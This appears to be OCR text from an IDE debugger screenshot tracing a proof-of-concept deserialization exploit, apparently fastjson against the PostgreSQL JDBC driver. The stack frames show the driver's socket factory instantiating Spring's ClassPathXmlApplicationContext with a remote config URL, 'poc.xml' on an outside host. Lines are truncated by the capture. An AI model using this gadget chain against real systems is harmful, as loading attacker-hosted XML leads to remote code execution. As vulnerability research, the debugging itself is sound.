 ClassPathXmlApplicationContext.class AbstractRefreshableConfigApplicationContext.class PgConnection.java ConnectionFactoryImpl.java SocketFactoryFactory.java Conne
Decompiled .class file, bytecode version: 52.0 (Java 8) Do
35 this(configLocations, refresh: true, parent);
36 }
37
38 public ClassPathXmlApplicationContext(String[] configLocations, boolean refresh) throws BeansException {
39 this(configLocations, refresh, (ApplicationContext)null);
40 }
41
42 public ClassPathXmlApplicationContext(String[] configLocations, boolean refresh, @Nullable ApplicationContext parent) throws BeansE
43 super(parent); parent: null
44 this.setConfigLocations(configLocations); configLocations: ["http://pgsql.9k..."]
45 if (refresh) { refresh: true
46 this.refresh();
47 }
48
49 }
50
Debug: poc_1_2_68
Debugger Console
Frames
"main"@1 in group "main": RUNNING
<init>:144, ClassPathXmlApplicationContext (org.springframework.context.suppo
<init>:85, ClassPathXmlApplicationContext (org.springframework.context.support
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:408, Constructor (java.lang.reflect)
instantiate:62, ObjectFactory (org.postgresql.util)
getSocketFactory:39, SocketFactoryFactory (org.postgresql.core)
openConnectionImpl:184, ConnectionFactoryImpl (org.postgresql.core.v3)
openConnection:51, ConnectionFactory (org.postgresql.core)
<init>:225, PgConnection (org.postgresql.jdbc)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:408, Constructor (java.lang.reflect)
Variables
ParserConfig.getGlobalInstance().autoTypeSupport = Cannot find local variable 'Pa
ch = Cannot find local variable 'ch'
this = {ClassPathXmlApplicationContext@1035} Object is being initialized
configLocations = {String[1]@1036} ["http://pgsql.9k..."]
0 = "http://pgsql.9ktn7r.ai.haibara.cyou/poc.xml"
refresh = true
parent = null